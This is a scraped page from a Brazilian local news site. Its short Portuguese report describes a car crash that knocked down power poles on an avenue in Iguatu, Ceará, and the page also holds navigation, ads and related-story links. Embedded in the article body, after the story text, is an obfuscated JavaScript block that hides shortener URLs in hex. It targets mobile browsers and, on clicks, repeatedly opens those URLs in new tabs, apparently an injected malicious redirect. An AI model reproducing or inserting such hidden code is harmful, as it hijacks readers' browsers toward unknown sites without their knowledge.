						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Motorista perde controle de carro e derruba postes em plena avenida em Iguatu https://maisfm.com/motorista-perde-controle-de-carro-e-derruba-postes-em-plena-avenida-em-iguatu/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>Segundo populares que moram nas imediações do acontecido, foi por volta de meia noite, 30/07, que um carro corola, derrubou dois postes na Avenida Juscelino Kubitschek, em Iguatu. A violência da batida foi tão grande, que o carro teve o eixo arrancado. Moradores ficaram sem energia, até que a empresa responsável fosse fazer a religação e retirar um dos postes que ficou caído no meio da avenida, interditando a passagem de veículos.<img decoding="async" class="alignnone size-full wp-image-140958" src="https://maisfm.com/wp-content/uploads/2022/07/Poste-arrancada-pela-base-na-batida-1.jpg" alt="" width="637" height="344" srcset="https://maisfm.com/wp-content/uploads/2022/07/Poste-arrancada-pela-base-na-batida-1.jpg 637w, https://maisfm.com/wp-content/uploads/2022/07/Poste-arrancada-pela-base-na-batida-1-300x162.jpg 300w, https://maisfm.com/wp-content/uploads/2022/07/Poste-arrancada-pela-base-na-batida-1-150x81.jpg 150w, https://maisfm.com/wp-content/uploads/2022/07/Poste-arrancada-pela-base-na-batida-1-600x324.jpg 600w" sizes="(max-width: 637px) 100vw, 637px" /></p>
<p>Já na manhã de hoje o departamento Municipal de Trânsito(DEMUTRAN), funcionários da Enel e também da Brisanet estiveram no local para a retirada de fios e cabos que se estendiam pelo chão. Uma oficina existente no local, onde o poste de alta tensão ficou escorado, até agora quase meio dia, ainda está sem energia. Existem câmeras no local, mas nada pode ser filmado por conta de que na hora da batida faltou energia.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140959" src="https://maisfm.com/wp-content/uploads/2022/07/Profissionais-de-empresas-no-local-arrumando-a-bagunca-deixada-pra-tras.jpg" alt="" width="639" height="337" srcset="https://maisfm.com/wp-content/uploads/2022/07/Profissionais-de-empresas-no-local-arrumando-a-bagunca-deixada-pra-tras.jpg 639w, https://maisfm.com/wp-content/uploads/2022/07/Profissionais-de-empresas-no-local-arrumando-a-bagunca-deixada-pra-tras-300x158.jpg 300w, https://maisfm.com/wp-content/uploads/2022/07/Profissionais-de-empresas-no-local-arrumando-a-bagunca-deixada-pra-tras-150x79.jpg 150w, https://maisfm.com/wp-content/uploads/2022/07/Profissionais-de-empresas-no-local-arrumando-a-bagunca-deixada-pra-tras-600x316.jpg 600w" sizes="auto, (max-width: 639px) 100vw, 639px" />Segundo populares, o proprietário do carro estava acompanhado de uma outra pessoa do sexo feminino e que ambos não ficaram feridos. O mesmo chamou um reboque e o carro foi retirado do local. Não se sabe se o motorista seria de Iguatu. A pista já está liberada nos dois sentidos.</p>
<div class="epyt-video-wrapper"><iframe  data-ep-a="zoomInDown"  id="_ytid_46697"  width="740" height="416"  data-origwidth="740" data-origheight="416" data-ep-src="https://www.youtube.com/embed/Bgx3ZPqQU2U?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;modestbranding=0&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=1&#038;theme=light&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="90"  title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div>
<p><span itemprop="video" itemscope itemtype="http://schema.org/VideoObject"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/Bgx3ZPqQU2U"><meta itemprop="name" content="📻SAIU NA MAIS📻 Motorista perde controle de carro e derruba postes na avenida Juscelino Kubitschek"><meta itemprop="description" content="TV Mais - Notícias e Entretenimento!"><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/Bgx3ZPqQU2U/0.jpg"><meta itemprop="duration" content="PT3M28S"><meta itemprop="uploadDate" content="2022-08-01T22:21:28Z"></span><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/avenida/" rel="tag">avenida</a><a href="https://maisfm.com/tag/carro/" rel="tag">carro</a><a href="https://maisfm.com/tag/controle/" rel="tag">controle</a><a href="https://maisfm.com/tag/derruba/" rel="tag">derruba</a><a href="https://maisfm.com/tag/juscelino/" rel="tag">juscelino</a><a href="https://maisfm.com/tag/juscelino-kubistchek/" rel="tag">Juscelino Kubistchek</a><a href="https://maisfm.com/tag/motorista/" rel="tag">MOTORISTA</a><a href="https://maisfm.com/tag/poste/" rel="tag">poste</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/depois-de-morte-por-atropelamento-de-um-rapaz-comunidade-do-tanque-e-corrego-queimam-pneus-e-interditam-ce/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Depois de morte por atropelamento de um rapaz, comunidade do Tanque e Córrego queimam pneus e interditam CE</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/ceara-paga-ate-r-77-mil-por-informacoes-que-levem-a-prisao-16-foragidos-da-justica/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Ceará paga até R$ 77 mil por informações que levem à prisão 16 foragidos da Justiça</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/6af05c30d9269e98df24234518a7f3119caa530628150cddbb314d1ced2e4a19?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6af05c30d9269e98df24234518a7f3119caa530628150cddbb314d1ced2e4a19?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/pneto/" title="Posts de Paulinho Neto" rel="author">Paulinho Neto</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/jovem-de-19-anos-morre-apos-carro-cair-de-ponte-em-lavras-da-mangabeira/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/12/ponte-lavras-4.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/12/ponte-lavras-4.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Jovem de 19 anos morre após carro cair de ponte em Lavras da Mangabeira</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/instrutor-de-beach-tennis-morre-em-colisao-frontal-com-caminhao-na-ce-386-no-crato/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/12/beach-3.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/12/beach-3.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Instrutor de beach tennis morre em colisão frontal com caminhão na CE-386, no Crato</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/pai-e-filha-sao-encontrados-mortos-dentro-de-carro-submerso-em-canal-no-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/09/acidente-cariri-pai-e-filha-morrem.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/09/acidente-cariri-pai-e-filha-morrem.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Pai e filha são encontrados mortos dentro de carro submerso em canal no Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/caminhoneiro-e-atacado-por-enxame-de-abelhas-e-perde-controle-do-veiculo-no-interior-do-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/08/caminhoneiro-abelhas-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/08/caminhoneiro-abelhas-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/08/caminhoneiro-abelhas-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/08/caminhoneiro-abelhas-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/08/caminhoneiro-abelhas-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Caminhoneiro é atacado por enxame de abelhas e perde controle do veículo no interior do Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/tragico-acidente-resultou-na-morte-de-um-casal-e-de-seu-filho-de-3-anos-em-um-corrego-na-regiao-do-cariri/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/03/acidente-cariri-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/03/acidente-cariri-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/03/acidente-cariri-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/03/acidente-cariri-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/03/acidente-cariri-80x80.jpg 80w, https://maisfm.com/wp-content/uploads/2025/03/acidente-cariri-560x570.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Trágico acidente resultou na morte de um casal e de seu filho de 3 anos em um córrego na, Região do Cariri</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/tres-homens-sao-presos-no-caso-de-jovem-sequestrada-na-saida-de-igreja-feita-refem-no-proprio-carro-e-morta-em-quixeramobim-ce/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/02/caso-natany.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/02/caso-natany.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Três homens são presos, no caso de jovem sequestrada na saída de igreja, feita refém no próprio carro e morta, em Quixeramobim-CE</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/mulher-perde-a-vida-em-acidente-entre-carro-e-motocicleta-em-acopiara-motorista-foge-do-local/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/01/SUSSU-vitima-de-acidente-em-Acopiara-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/01/SUSSU-vitima-de-acidente-em-Acopiara-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2025/01/SUSSU-vitima-de-acidente-em-Acopiara-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2025/01/SUSSU-vitima-de-acidente-em-Acopiara-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/01/SUSSU-vitima-de-acidente-em-Acopiara-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mulher perde a vida em acidente entre carro e motocicleta em Acopiara; motorista foge do local</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/agua-subiu-mais-de-um-metro-e-deixa-carro-submerso-em-juazeiro-do-norte/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2025/01/carro-juazeiro-do-norte.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2025/01/carro-juazeiro-do-norte.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Água subiu mais de um metro e deixa carro submerso, em Juazeiro do Norte</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/haddad-afirma-que-alta-dos-juros-e-nao-o-deficit-e-a-principal-causa-da-divida-publica/">Haddad afirma que alta dos juros, e não o déficit, é a principal causa da dívida pública</a>
									</li>
											<li>
					<a href="https://maisfm.com/ceara-apresenta-previsao-de-chuvas-para-o-periodo-de-fevereiro-a-abril-de-2026/">Ceará apresenta previsão de chuvas para o período de fevereiro a abril de 2026</a>
									</li>
											<li>
					<a href="https://maisfm.com/coluna-americando-conflito/">COLUNA AMERICANDO: Conflito</a>
									</li>
											<li>
					<a href="https://maisfm.com/grupo-de-ciro-busca-dialogo-com-girao-para-unificar-oposicao-no-ceara/">Grupo de Ciro busca diálogo com Girão para unificar oposição no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/camilo-santana-descarta-casa-civil-anuncia-saida-do-mec-em-abril-e-reafirma-apoio-a-elmano-em-2026/">Camilo Santana descarta Casa Civil, anuncia saída do MEC em abril e reafirma apoio a Elmano em 2026</a>
									</li>
											<li>
